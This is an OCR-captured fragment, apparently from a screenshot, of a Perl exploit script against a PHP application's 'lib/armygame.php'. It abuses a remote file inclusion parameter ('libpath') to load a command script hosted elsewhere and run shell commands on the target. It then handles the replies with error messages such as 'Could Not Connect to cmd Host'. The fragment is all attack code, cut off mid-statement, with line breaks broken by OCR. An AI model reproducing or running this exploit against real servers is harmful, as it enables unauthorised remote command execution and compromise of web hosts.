
=>$Path.'lib/armygame.php?
libpath='.$Pathtocmd.'?
&'.$cmdv.'='.$cmd)or die "\nCould Not 
connect\n";

$res = $xpl->request($req);

$return = $res->content;

$return =~ tr/[\n]/[ê]/;

if (!$cmd) {print "\nPlease Enter a 
Command\n\n"; $return ="";}

elsif ($return =~/failed to open 
stream: HTTP request failed!/ || 
$return =~/: Cannot execute a blank 
command in <b>/)

	{print "\nCould Not Connect to cmd 
Host or Invalid Command 
Variable\n";exit}

elsif ($return =~/^<br.\/>.
<b>Fatal.error/) {print "\nInvalid 